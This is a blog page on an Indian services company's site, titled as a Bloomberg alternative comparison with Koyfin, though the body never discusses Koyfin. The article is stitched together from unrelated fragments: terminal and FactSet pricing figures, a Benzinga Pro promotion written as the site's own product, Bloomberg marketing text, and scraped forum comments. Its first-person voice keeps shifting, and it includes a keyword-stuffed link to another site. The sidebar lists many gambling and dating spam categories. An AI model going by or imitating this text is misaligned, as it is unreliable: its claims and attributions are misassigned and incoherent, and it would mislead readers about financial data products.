class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12663' id='mega-menu-item-12663'><a class="mega-menu-link" href="https://chenabindia.com/services/housekeeping/">FACILITY MANAGEMENT &#038; HOUSEKEEPING</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12666' id='mega-menu-item-12666'><a class="mega-menu-link" href="https://chenabindia.com/services/logistics/">LOGISTICS</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12668' id='mega-menu-item-12668'><a class="mega-menu-link" href="https://chenabindia.com/services/real-estates/">REAL ESTATES</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12667' id='mega-menu-item-12667'><a class="mega-menu-link" href="https://chenabindia.com/services/construction-machine-hiring/">CONSTRUCTION MACHINE HIRING</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-12636' id='mega-menu-item-12636'><a class="mega-menu-link" href="https://chenabindia.com/certificate/" tabindex="0">Certificates</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-12661' id='mega-menu-item-12661'><a class="mega-menu-link" href="https://chenabindia.com/gallery/" tabindex="0">Gallery</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-12838' id='mega-menu-item-12838'><a class="mega-menu-link" href="https://chenabindia.com/career/" tabindex="0">Career</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-12708' id='mega-menu-item-12708'><a class="mega-menu-link" href="https://chenabindia.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div>
	</nav>
	<button type="button" class="header-menu-primary__toggle"><span class="header-menu-primary__toggle-icon" aria-hidden="true"></span></button>
	<!-- HEADER MENU PRIMARY : end -->


							
						</div>
					</div>
				</div>
				<!-- HEADER NAVBAR : end -->

				
			</div>
		</header>

		<div class="header__placeholder"></div>
		<!-- CORE : begin -->
		<div id="core" >
			<div class="core__inner">

	
	<!-- PAGE TITLE : begin -->
	<div  class="page-title"		>
		<div class="page-title__overlay" style="opacity: 0.9; filter: alpha(opacity=90);"></div>		<div class="page-title__inner">
			<div class="lsvr-container">

				
				
					<h1 class="page-title__title">
						Bloomberg Alternative  Functionality Comparison with Koyfin					</h1>

				
				
				
				
			</div>
		</div>
	</div>
	<!-- PAGE TITLE : end -->

	

<!-- CORE COLUMNS : begin -->
<div class="core__columns">
	<div class="core__columns-inner">
		<div class="lsvr-container">
			<div class="core__columns-bg">

				
	
	<!-- BREADCRUMBS : begin -->
	<div class="breadcrumbs">
		<div class="breadcrumbs__inner">
			<div class="lsvr-container">

				
				<ul class="breadcrumbs__list">
											<li class="breadcrumbs__item">
							<a href="https://chenabindia.com/" class="breadcrumbs__link">Home</a>
						</li>
											<li class="breadcrumbs__item">
							<a href="https://chenabindia.com/" class="breadcrumbs__link">Blog</a>
						</li>
									</ul>

				
			<!-- BREADCRUMBS META DATA : begin -->
			<script type="application/ld+json">
			{
				"@context": "http://schema.org",
				"@type": "BreadcrumbList",
				"itemListElement" : [
										{
						"@type": "ListItem",
						"position": 1,
						"item": {
							"@id": "https://chenabindia.com/",
							"name": "Home"
						}
					},										{
						"@type": "ListItem",
						"position": 2,
						"item": {
							"@id": "https://chenabindia.com/",
							"name": "Blog"
						}
					}									]
			}
			</script>
			<!-- BREADCRUMBS META DATA : end -->

		
			</div>
		</div>
	</div>
	<!-- BREADCRUMBS : end -->

	

				
					<div class="lsvr-grid">

						<div class="core__columns-col core__columns-col--main core__columns-col--left lsvr-grid__col lsvr-grid__col--span-8">

				
				<!-- MAIN : begin -->
				<main id="main">
					<div class="main__inner">
<!-- POST SINGLE : begin -->
<div class="post-single blog-post-single">

	
		<!-- POST : begin -->
		<article class="post-17669 post type-post status-publish format-standard hentry category-forex-trading">
			<div class="post__inner">

				
				<!-- POST CONTENT : begin -->
				<div class="post__content">
					<p><img decoding="async" class='wp-post-image' style='display: block;margin-left:auto;margin-right:auto;' src="https://1investing.in/wp-content/uploads/2019/11/what-is-a-capital-asset-3_1.jpg" width="404px" alt="bloomberg terminal cost in india"/></p>
<p>Bloomberg, we&#8217;d note, has a massive news operation (which Business Insider competes with directly). And so this access was, well, pretty great, though it has been years since it was available. If you&#8217;re a trader or a big investor on Wall Street, you&#8217;re probably on IB. And&nbsp;asking folks to use other services potentially chokes off a line of an important line of business communication. Then there&#8217;s&nbsp;FactSet&#8217;s data, which costs around $12,000 a year and S&amp;P&#8217;s Capital IQ offerings total $7,500. Bloomberg Terminals cost firms about $24,000 per year per seat while the fully-loaded&nbsp;Eikon system from Thomson Reuters costs around $22,000 annually, the bank says.</p>
<ul>
<li>Our experts will research about your product and list it on SaaSworthy for FREE.</li>
<li>In fact, it can build an inbound business as a data provider rather than dealing with a data distributor like Bloomberg.</li>
<li>At Bloomberg, our global expertise means we understand these challenges, and our powerful technology, data and networks give us the unmatched power to facilitate this change.</li>
<li>Competitors are beginning to attract Bloomberg users away, chipping at the network effects that have kept it dominant for so long — anyone with a Bloomberg Terminal can be found in IB.</li>
</ul>
<p>That&#8217;s where we come in &#8212; we provide what you do need, at a price that doesn&#8217;t break the bank. If you’re a bond trader at some bank and all the other bond traders are chatting on Bloomberg, you’re  missing out. But they’re not going to chat with me even if I got myself a Bloomberg terminal.</p>
<h2>Company</h2>
<p>Bloomberg Terminal has had its competitors in past years, but by providing a unique value proposition has risen to become the gold standard for financial market news, data and trading tools. The famous black-screen terminal has become nearly synonymous with Wall Street. We&#8217;d be remiss if we didn&#8217;t <a href="https://1investing.in/start-up-targets-bloomberg-terminal-customers-with/">bloomberg terminal cost in india</a>  mention our own financial data solution, Benzinga Pro. Starting at $99 a month, Benzinga Pro offers a real-time newsfeed as headlines break on activist stakes, earnings releases, conference call key points, charts, analyst ratings, rumors, the biggest movers and many more actionable alerts.</p>
<div style='border: black dotted 1px;padding: 10px;'>
<h3>Apple (AAPL) Sales Growth to Come from Emerging Markets Like &#8230; &#8211; Bloomberg</h3>
<p>Apple (AAPL) Sales Growth to Come from Emerging Markets Like &#8230;.</p>
<p>Posted: Sun, 07 May 2023 07:00:00 GMT [<a href='https://news.google.com/rss/articles/CBMiigFodHRwczovL3d3dy5ibG9vbWJlcmcuY29tL25ld3MvbmV3c2xldHRlcnMvMjAyMy0wNS0wNy9hcHBsZS1hYXBsLXNhbGVzLWdyb3d0aC10by1jb21lLWZyb20tZW1lcmdpbmctbWFya2V0cy1saWtlLWluZGlhLXVhZS1tZXhpY28tbGhkZ3VvNmfSAQA?oc=5' rel="nofollow">source</a>]
</div>
<p>Symphony offers live chat, voice, and video conferencing all on one platform. It is truly becoming one of the safest and most popular platforms for financial professionals to connect and build communities. BloombergNEF (BNEF) provides primary research on clean energy, advanced transport, digital industry, innovative materials, and commodities. We leverage the world’s most sophisticated data sets to create clear perspectives that help corporate strategy, finance and policy professionals in India to navigate change and generate opportunities.</p>
<h2>Read Next</h2>
<p>Morgan and Bank of America were planning to cut up to 7,000 Bloomberg Terminals&nbsp;— the equivalent of about $168,000,000 a year. From quick commentary and short-term views to deep analysis and long-term forecasts, BloombergNEF research is powered by sophisticated datasets and models — and built by analysts and industry experts around the world. But this is really about contemplating a future in which most all of the rules that governed what it meant to be in or around financial services start changing. Back in 2013, reports surfaced that Bloomberg employees could access information about&nbsp;how any customer used their terminal.</p>
<p>We expect a large number of well-informed investors on our platform, so the conversation should be value-add for all. And as others point out, data provenance and data quality are a pre-requisite to anyone seriously considering anything alongside Bloomberg, let alone as a substitute. I have no experience in marketing so maybe average customers don&#8217;t worry about this. But, to me, it seems like a red flag as your spinning something average into something extraordinary. FWIW, I&#8217;m not sure how much the uptime during market hours will be critical other than for day traders. So, we cut out the stuff you don&#8217;t need, and focus intensely on providing the best possible information that you do need, at a price that&#8217;s accessible to everybody.</p>
<h2>Capital IQ</h2>
<p>Want to boost your qualifications but not sure which certificates to pursue? Check out these in-demand professional certifications to pick your path. Every year someone claims they&#8217;re launching a BBG killer with public SEC data, I can&#8217;t even. This is all very unscientific and not based on data, I&#8217;m just going off my experiences and those of others I know who are in a similar boat. We get a lot of data directly from the SEC and international regulators, which of course is very reliable.</p>
<p>And before committing, you can reach out to a product specialist for a demo of the platform or sign up for a free seven-day trial of the software to see if it’s the right fit for you. No matter the location, pricing transparency is crucial to attract investment and develop a robust capital market system. Bloomberg helps enhance capital market pricing transparency in India, giving equity and debt markets the strength and reliability they need to grow from an environment of opacity – into one of opportunity. The private equity markets are predicted to grow to $12.5 trillion by 2025, and for many investors it’s a far more alluring proposition.</p>
<h2>Application programming interface</h2>
<p>Please compare them from the perspective of sell-side equity research professionals. Marketmap (from SunGuard acquisition) is dated, clunky and frustrating to use). They don’t have nearly as many options, but idntou just care about pricing data it’s okay. @ibanker, depends if user is a client of those banks and is able to access real-time research. If nor, then embargoed (delayed) research can be purchased through Refinitiv or FactSet. Interesting overview, just a quick note on FactSet, FactSet does nowadays offer access to its applications through a (not locally installed) weblink and a mobile app.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://1investing.in/wp-content/uploads/2020/04/money-is-required-for-primary-survival_1.gif" width="407px" alt="bloomberg terminal cost in india"/></p>
<p>The cost of a FactSet subscription is $12,000 per year for the full product. The largest competitor to the Bloomberg Terminal is Refinitiv with its Eikon offering, formerly owned by Thomson Reuters. Bloomberg and Thomson Reuters split the market with a share of 30% each in 2011.</p>
<p>This is where Bloomberg (the king), along with FactSet and Refinitiv Eikon, are better than Capital IQ. The kinds of roles where this really matters are on the buy side, in sales and trading, and in public equities and fixed income. All four attempt to offer a one-stop-shop platform that provides all types of financial data services (with a massive price tag, as you’ll see below). Most large financial firms have subscriptions to Bloomberg Professional Services. Many exchanges charge their own additional fees for access to real time price feeds across the terminal.</p>
<p>Bloomberg is famously averse to discounting, and only offers one level of subscription with access to all data. But it does charge a lower price—currently about&nbsp;$20,000 a year—for customers with two or more subscriptions, including large banks than can have hundreds of terminals. That price, however, increased proportionally with the single-terminal price over the past decade. Instead, investment bankers are far more likely to have their own dedicated FactSet or Capital IQ subscription. Its data sets are more comprehensive and are updated more quickly than any of its peers, making it especially useful for credit research analysts, fixed income sales&nbsp;and bond traders, and&nbsp;professionals in debt capital markets. While the Bloomberg terminal is used across the financial services world, it is used predominantly by portfolio managers, buy-side analysts, and sell-side finance professionals within the sales and trading, and asset management functions.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h3>What is Bloomberg Terminal in India?</h3>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>The Bloomberg Terminal revolutionized an industry by bringing transparency to financial markets. More than four decades on, it remains at the cutting edge of innovation and information delivery &#x2014; with fast access to news, data, unique insight and trading tools helping leading decision makers turn knowledge into action.</p>
</div></div>
</div>
									</div>
				<!-- POST CONTENT : end -->

				<!-- POST FOOTER : begin -->
				<footer class="post__footer">

					<!-- POST META : begin -->
					<p class="post__meta">

						<time class="post__meta-date" datetime="2020-09-16T15:51:45+00:00">
							September 16, 2020						</time>

													<span class="post__meta-author">by <a href="https://chenabindia.com/author/chenabindia/" class="post__meta-author-link" rel="author">chenabindia</a></span>
						
													<span class="post__meta-categories">
					<span class="post__terms post__terms--category">
						in <a href="https://chenabindia.com/category/forex-trading/" class="post__term-link">Forex Trading</a>					</span>

				</span>
						
					</p>
					<!-- POST META : end -->

					
				</footer>
				<!-- POST FOOTER : end -->

				
			<script type="application/ld+json">
			{
				"@context" : "http://schema.org",
				"@type" : "NewsArticle",
				"headline": "Bloomberg Alternative  Functionality Comparison with Koyfin",
				"url" : "https://chenabindia.com/2020/09/16/bloomberg-alternative-functionality-comparison/",
				"mainEntityOfPage" : "https://chenabindia.com/2020/09/16/bloomberg-alternative-functionality-comparison/",
			 	"datePublished": "2020-09-16T15:51:45+00:00",
			 	"dateModified": "2023-06-20T11:02:33+00:00",
			 	"description": "Bloomberg, we&#8217;d note, has a massive news operation (which Business Insider competes with directly). And so this access was, well, pretty great, though it has been years since it was available. If you&#8217;re a trader or a big investor on Wall Street, you&#8217;re probably on IB. And&nbsp;asking folks to use other services potentially chokes off [&hellip;]",
			 	"author": {
			 		"@type" : "person",
			 		"name" : "chenabindia",
			 		"url" : ""
			 	},
			 	"publisher" : {
			 		"@id" : "https://chenabindia.com#WebSitePublisher"
			 	}

			 	
				
			}
			</script>

		
			</div>
		</article>
		<!-- POST : end -->

		
	<!-- POST NAVIGATION : begin -->
	<div class="post-navigation">

		<ul class="post-navigation__list">

							<!-- PREVIOUS POST : begin -->
				<li class="post-navigation__prev">
					<div class="post-navigation__prev-inner">
						<h6 class="post-navigation__title">
							<a href="https://chenabindia.com/2020/10/27/casino-crush-online-gambling-gambling-house-bingo-7/"
								class="post-navigation__title-link">
								Previous							</a>
						</h6>
						<a href="https://chenabindia.com/2020/10/27/casino-crush-online-gambling-gambling-house-bingo-7/"
							class="post-navigation__link">
							Casino Crush Online Gambling  Gambling House, Bingo And Poker No Down Payment Bonuses						</a>
					</div>
				</li>
				<!-- PREVIOUS POST : end -->
			
							<!-- NEXT POST : begin -->
				<li class="post-navigation__next">
					<div class="post-navigation__next-inner">
						<h6 class="post-navigation__title">
							<a href="https://chenabindia.com/2020/09/10/torgovaja-platforma-cqg-ot-just2trade/"
								class="post-navigation__title-link">
								Next							</a>
						</h6>
						<a href="https://chenabindia.com/2020/09/10/torgovaja-platforma-cqg-ot-just2trade/"
							class="post-navigation__link">
							Торговая платформа CQG от Just2Trade						</a>
					</div>
				</li>
				<!-- NEXT POST : end -->
			
		</ul>

	</div>
	<!-- POST NAVIGATION : end -->


	    
    <!-- POST COMMENTS : begin -->
    <div class="post-comments" id="comments">

        <h3 class="post-comments__title">
            0 Comments        </h3>

        
            <p class="c-alert-message">There are no comments yet</p>
        
        <!-- COMMENT FORM : begin -->
        <div class="post-comments__form">

            	<div id="respond" class="comment-respond">
		<h4>Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/09/16/bloomberg-alternative-functionality-comparison/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://chenabindia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='17669' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
        </div>
        <!-- COMMENT FORM : end -->

    </div>
    <!-- POST COMMENTS : end -->


	
</div>
<!-- POST SINGLE : end -->

					</div>
				</main>
				<!-- MAIN : end -->

				
						</div>

						
							<div class="core__columns-col core__columns-col--sidebar core__columns-col--right lsvr-grid__col lsvr-grid__col--span-4">

						
							
	<!-- SIDEBAR : begin -->
	<aside id="sidebar">
		<div class="sidebar__inner">

			<div id="search-2" class="widget widget_search"><div class="widget__inner"><!-- SEARCH FORM : begin -->
<form class="c-search-form" action="https://chenabindia.com/" method="get" role="search">
	<div class="c-search-form__inner">
		<div class="c-search-form__input-holder">
			<input class="c-search-form__input" type="text" name="s"
				placeholder="Search this site..."
				value="">
			<button class="c-search-form__button" type="submit" title="Search">
				<span class="c-search-form__button-icon" aria-hidden="true"></span></button>
		</div>
	</div>
</form>
<!-- SEARCH FORM : end --></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget__inner">
		<h3 class="widget__title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://chenabindia.com/2024/04/29/stratjgies-efficaces-de-gambling-establishment-en-679/">Stratйgies efficaces de gambling establishment en 2024 : 7 conseils essentiels pour les joueurs</a>
									</li>
											<li>
					<a href="https://chenabindia.com/2024/04/29/up-x-igry-na-oficialnom-sajte-ap-iks-luchshij-10/">Up x ️ игры на Официальном сайте  Ап икс лучший сервис онлайн-игр | Up-X</a>
									</li>
											<li>
					<a href="https://chenabindia.com/2024/04/29/oficialnyj-sajt-getx-get-x-2/">Официальный сайт GETX | Get X</a>
									</li>
											<li>
					<a href="https://chenabindia.com/2024/04/26/bahis-lisans-sorgulama-yandex-11-3/">bahis lisans sorgulama yandex 11</a>
									</li>
											<li>
					<a href="https://chenabindia.com/2024/04/26/bahis-lisans-sorgulama-ndr-4/">bahis lisans sorgulama ındır 4</a>
									</li>
					</ul>

		</div></div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget__inner"><h3 class="widget__title">Recent Comments</h3><ul id="recentcomments"></ul></div></div><div id="archives-2" class="widget widget_archive"><div class="widget__inner"><h3 class="widget__title">Archives</h3>
			<ul>
					<li><a href='https://chenabindia.com/2024/04/'>April 2024</a></li>
	<li><a href='https://chenabindia.com/2024/03/'>March 2024</a></li>
	<li><a href='https://chenabindia.com/2024/02/'>February 2024</a></li>
	<li><a href='https://chenabindia.com/2024/01/'>January 2024</a></li>
	<li><a href='https://chenabindia.com/2023/12/'>December 2023</a></li>
	<li><a href='https://chenabindia.com/2023/11/'>November 2023</a></li>
	<li><a href='https://chenabindia.com/2023/10/'>October 2023</a></li>
	<li><a href='https://chenabindia.com/2023/09/'>September 2023</a></li>
	<li><a href='https://chenabindia.com/2023/08/'>August 2023</a></li>
	<li><a href='https://chenabindia.com/2023/07/'>July 2023</a></li>
	<li><a href='https://chenabindia.com/2023/06/'>June 2023</a></li>
	<li><a href='https://chenabindia.com/2023/05/'>May 2023</a></li>
	<li><a href='https://chenabindia.com/2023/04/'>April 2023</a></li>
	<li><a href='https://chenabindia.com/2023/03/'>March 2023</a></li>
	<li><a href='https://chenabindia.com/2023/02/'>February 2023</a></li>
	<li><a href='https://chenabindia.com/2023/01/'>January 2023</a></li>
	<li><a href='https://chenabindia.com/2022/12/'>December 2022</a></li>
	<li><a href='https://chenabindia.com/2022/11/'>November 2022</a></li>
	<li><a href='https://chenabindia.com/2022/10/'>October 2022</a></li>
	<li><a href='https://chenabindia.com/2022/09/'>September 2022</a></li>
	<li><a href='https://chenabindia.com/2022/08/'>August 2022</a></li>
	<li><a href='https://chenabindia.com/2022/07/'>July 2022</a></li>
	<li><a href='https://chenabindia.com/2022/06/'>June 2022</a></li>
	<li><a href='https://chenabindia.com/2022/05/'>May 2022</a></li>
	<li><a href='https://chenabindia.com/2022/04/'>April 2022</a></li>
	<li><a href='https://chenabindia.com/2022/03/'>March 2022</a></li>
	<li><a href='https://chenabindia.com/2022/02/'>February 2022</a></li>
	<li><a href='https://chenabindia.com/2022/01/'>January 2022</a></li>
	<li><a href='https://chenabindia.com/2021/12/'>December 2021</a></li>
	<li><a href='https://chenabindia.com/2021/11/'>November 2021</a></li>
	<li><a href='https://chenabindia.com/2021/10/'>October 2021</a></li>
	<li><a href='https://chenabindia.com/2021/09/'>September 2021</a></li>
	<li><a href='https://chenabindia.com/2021/08/'>August 2021</a></li>
	<li><a href='https://chenabindia.com/2021/07/'>July 2021</a></li>
	<li><a href='https://chenabindia.com/2021/06/'>June 2021</a></li>
	<li><a href='https://chenabindia.com/2021/05/'>May 2021</a></li>
	<li><a href='https://chenabindia.com/2021/04/'>April 2021</a></li>
	<li><a href='https://chenabindia.com/2021/03/'>March 2021</a></li>
	<li><a href='https://chenabindia.com/2021/02/'>February 2021</a></li>
	<li><a href='https://chenabindia.com/2020/12/'>December 2020</a></li>
	<li><a href='https://chenabindia.com/2020/11/'>November 2020</a></li>
	<li><a href='https://chenabindia.com/2020/10/'>October 2020</a></li>
	<li><a href='https://chenabindia.com/2020/09/'>September 2020</a></li>
	<li><a href='https://chenabindia.com/2020/07/'>July 2020</a></li>
	<li><a href='https://chenabindia.com/2020/06/'>June 2020</a></li>
	<li><a href='https://chenabindia.com/2020/04/'>April 2020</a></li>
	<li><a href='https://chenabindia.com/2020/03/'>March 2020</a></li>
	<li><a href='https://chenabindia.com/2019/11/'>November 2019</a></li>
	<li><a href='https://chenabindia.com/2019/09/'>September 2019</a></li>
	<li><a href='https://chenabindia.com/2018/10/'>October 2018</a></li>
			</ul>

			</div></div><div id="categories-2" class="widget widget_categories"><div class="widget__inner"><h3 class="widget__title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-217"><a href="https://chenabindia.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://chenabindia.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://chenabindia.com/category/1503/">1503</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://chenabindia.com/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://chenabindia.com/category/1xbetsportonline-com-en-in/">1xbetsportonline.com#en-in#</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://chenabindia.com/category/20-02-1/">20.02 -1</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://chenabindia.com/category/5000/">5000</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://chenabindia.com/category/789/">789</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://chenabindia.com/category/abstinence-relationship-tips/">Abstinence Relationship Tips</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://chenabindia.com/category/ai-news/">Ai News</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://chenabindia.com/category/all-right-casino-84/">All Right Casino</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://chenabindia.com/category/average-dating-time-before-second-marriage/">Average Dating Time Before Second Marriage</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://chenabindia.com/category/bahsegel-4/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://chenabindia.com/category/best-asia-dating-websites/">best asia dating websites</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://chenabindia.com/category/best-countries-to-meet-a-wife/">Best Countries To Meet A Wife</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://chenabindia.com/category/best-hookup-websites/">Best Hookup Websites</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://chenabindia.com/category/best-mail-order-bride-service/">Best Mail Order Bride Service</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://chenabindia.com/category/best-nationality-man-to-date/">Best Nationality Man To Date</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://chenabindia.com/category/bettilt-4/">Bettilt</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://chenabindia.com/category/bht2/">bht2</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://chenabindia.com/category/bitcoin-exchange/">Bitcoin Exchange</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://chenabindia.com/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://chenabindia.com/category/bitcoin-price/">Bitcoin Price</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://chenabindia.com/category/blackjackbliss-903/">blackjackbliss-903</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://chenabindia.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://chenabindia.com/category/boomerang-casino-de/">Boomerang Casino DE</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://chenabindia.com/category/btt2/">btt2</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://chenabindia.com/category/card-king-168/">card-king-168</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://chenabindia.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://chenabindia.com/category/casino-game/">casino game</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://chenabindia.com/category/casyno/">casyno</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://chenabindia.com/category/chatbot-news/">Chatbot News</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://chenabindia.com/category/chatbots-news/">Chatbots News</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://chenabindia.com/category/chinese-dating/">chinese dating</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://chenabindia.com/category/colombian-women/">colombian women</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://chenabindia.com/category/cryptocurrency-exchange/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://chenabindia.com/category/cryptocurrency-news/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://chenabindia.com/category/cryptocurrency-service/">Cryptocurrency service</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://chenabindia.com/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://chenabindia.com/category/dating-foreign-women/">Dating Foreign Women</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://chenabindia.com/category/dating-online/">dating online</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://chenabindia.com/category/dating-over-40/">dating over 40</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://chenabindia.com/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://chenabindia.com/category/dating-someone-from-a-different-culture/">Dating Someone From A Different Culture</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://chenabindia.com/category/deep-conversation-topics-for-couples/">Deep Conversation Topics For Couples</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://chenabindia.com/category/diamond-rom-download/">Diamond Rom Download</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://chenabindia.com/category/diy-tips/">DIY Tips</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://chenabindia.com/category/dll-files/">Dll Files</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://chenabindia.com/category/download-stock-firmware/">Download Stock Firmware</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://chenabindia.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://chenabindia.com/category/exterior-renovation/">Exterior Renovation</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://chenabindia.com/category/filipino-women/">filipino women</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://chenabindia.com/category/fintech-3/">FinTech</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://chenabindia.com/category/forex-education/">Forex education</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://chenabindia.com/category/forex-review/">Forex Review</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://chenabindia.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://chenabindia.com/category/free-sex-chat/">Free Sex Chat</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://chenabindia.com/category/from-first-date-to-relationship/">From First Date To Relationship</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://chenabindia.com/category/good-ways-to-get-over-a-breakup/">Good Ways To Get Over A Breakup</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://chenabindia.com/category/guys-who-dont-pay-on-the-first-date/">Guys Who Don&#039;t Pay On The First Date</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://chenabindia.com/category/home-maintenance/">Home Maintenance</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://chenabindia.com/category/how-much-is-a-mail-order-bride/">How Much Is A Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://chenabindia.com/category/how-to-be-a-better-husband-emotionally/">How To Be A Better Husband Emotionally</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://chenabindia.com/category/install-unsigned-drivers/">Install Unsigned Drivers</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://chenabindia.com/category/international-dating/">international dating</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://chenabindia.com/category/it-vacancies-2/">IT Vacancies</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://chenabindia.com/category/it-vakansii-2/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://chenabindia.com/category/it-obrazovanie-3/">IT Образование</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://chenabindia.com/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://chenabindia.com/category/jasonebin-com-skachat-1xbet/">jasonebin.com#skachat-1xbet#</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://chenabindia.com/category/kasyno/">kasyno</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://chenabindia.com/category/korean-women/">korean women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://chenabindia.com/category/latin-brides/">latin brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://chenabindia.com/category/leisure/">leisure</a>
</li>
